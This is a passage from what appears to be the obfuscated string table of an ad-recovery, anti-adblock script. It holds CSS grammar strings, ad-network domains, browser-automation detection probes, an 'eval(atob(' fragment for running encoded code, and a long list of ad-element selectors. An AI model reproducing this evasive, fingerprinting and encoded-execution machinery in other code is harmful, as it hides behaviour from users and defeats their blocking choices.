it-optimize-contrast','loader','applyRatio','data-sdk','`\x20node\x20type\x20definition','gpt-nextmillennium','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','tan(\x20<calc-sum>\x20)','auth',';\x20SameSite=Strict','sascdn.com','Bad\x20syntax','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','https://tlx.3lift.com/header/auction','querySelector','findWsEnd','i|s','generatedLine','decodeURIComponent','marker-start',',\x20height:\x20','naturalWidth','adUnitPath','-moz-calc(','/gampad/ads','<\x27top\x27>','Terminate\x20-\x20memory\x20limit\x20threshold','19897053UCyzXO','lax','https://m1.openfpcdn.io/botd/v','webdriver','?as-revalidator=','springserve.com','start|end|left|right|center|justify|match-parent','attributionSrc','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','\x20|\x20\x20','path','Reflect','rhombusads.com','unshift','set','setTargetingForGPTAsync','__fxdriver_evaluate','mustExcludeStrings','/prebid.js','__proto__','nextSibling','https://07c225f3.online','[block|inline|x|y]#','randomize','normal|reverse|inherit','naturalHeight','isMainFrame','token','dyv1bugovvq1g.cloudfront.net','[none|<custom-ident>]#','HTMLLinkElement_as','window.parent.parent.confiant.services().onASTAdLoad','Negotiate\x20sync\x20vital\x20failed:\x20','[alternate||[over|under]]|inter-character','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Math','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','originalUrl','grippers|none','_ignoreInvalidMapping','ex.ingage.tech','<transition-behavior-value>#','HTMLImageElement','_WEBDRIVER_ELEM_CACHE','(\x5cs|>)','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','focus','ad.gt','redir','as_window_id','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','parseFromString','boolean-expr','request_id','cssWideKeywordsSyntax','padding-right','out_of_page','canvas','<compound-selector>#','cmp.osano.com','right','most-width|most-height|most-block-size|most-inline-size','[above|below|right|left]?\x20<length>?\x20<image>?','create','boredpanda.com','insertRule','Too\x20many\x20hex\x20digits','cssText','<\x27margin-block\x27>','appendData','auto|thin|none','content-box|border-box|fill-box|stroke-box|view-box','stickyadstv.com','googMsgType','<feature-value-block>+','HTMLVideoElement_poster','$chrome_asyncScriptInfo','userAgent','appVersion','handleEvent','quantumdex.io','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','sn-','opera','iframe\x20msg\x20err:\x20','<box>|border|text','unsortedForEach','iframe\x20negotiate\x20msg:\x20','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','gpt-','[<type-selector>?\x20<subclass-selector>*]!','v7.4.20','smilewanted.com','<\x27margin-left\x27>','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<custom-ident>\x20:\x20<integer>+\x20;','ad-unit','[<bg-layer>\x20,]*\x20<final-bg-layer>','recovery_adm_gpt_request','onabort','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','acceptableAdsBait','tokenCount','loaded','ar-v1','rcap','\x22:[{\x22id\x22:\x22','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','sleipnir/','onerror','odd','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','light|dark|<integer\x20[0,∞]>','scanWord','idSubstring','substr','webGL','normal|break-word','drag|no-drag','apply','setAttributeNS','<font-stretch-absolute>{1,2}','navigator.webdriver\x20is\x20undefined','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','findLast','3rd-party\x20xhr\x20unexpected\x20response','<percentage>|<length>|<number>','eatDelim','socdm.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','HTMLAnchorElement_pathname','text/css','even','gacraft.jp','<time>|<percentage>','<\x27min-block-size\x27>','none|<image>','true','aswift','getClickUrl','exec','readystatechange','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<number>|<percentage>|none','configIndex','webkitPersistentStorage','campaignId','slot','eventType','HTMLMediaElement_src','credentials','shouldStorageWaitForTcf','start|end|center|justify|distribute','getSlots','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','splice','FeatureFunction','css','Element_ariaLabel','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<track-size>+','boundingClientRect','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','cdn-exchange.toastoven.net','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','HTMLAnchorElement_attributionSrc','iu_parts','ndtvprofit.com','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','sourcesContent','_sorted','always|[anchors-valid||anchors-visible||no-overflow]','is_blocking_ads','getEntriesByType','botKind','document.classList.remove\x20not\x20work','webcontentassessor.com','ads-refinery89.adhese.com','urlRegex','result',',\x20elapsed:\x20','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','gpt-adshield','CSSStyleSheet_replaceSync','none|<url>','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','MessageEvent_data',':not(','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','fromSetString','yandex.ru','<integer>|auto','window.PluginArray\x20is\x20undefined','opacity(0)','combinator','<\x27margin-block-end\x27>','dn0qt3r0xannq.cloudfront.net','reject','import','/\x5cr\x5cn/g','picrew.me','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<easing-function>#','<\x27inset-block-end\x27>','data-','inventoryId','pos','bricks-co.com','AdShield\x20API','compareByOriginalPositionsNoSource','<relative-real-selector>#','[proportional-nums|tabular-nums]','abc','iframe\x20error\x20event','__rgst_cb','forEachRight','external','Not\x20a\x20Declaration\x20node','normal|bold|<number\x20[1,1000]>','FontFace','string-api','Script','location','insertBefore','XMLHttpRequest_statusText','cootlogix.com','HTMLImageElement_src','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','PerformanceResourceTiming_transferSize','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','find','arrayBuffer','as_domain','spawn','readable','ds.uncn.jp','Document_cookie','-webkit-calc(','none|<position-area>','<\x27margin-left\x27>{1,2}','none|railed','Identifier\x20is\x20expected\x20but\x20function\x20found','Please\x20enter\x20the\x20password','dvmin','<counter-style>|<string>|none','c204ZmtocndhOTR5MGV1cGoybnEx','eval(atob(\x27','last','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-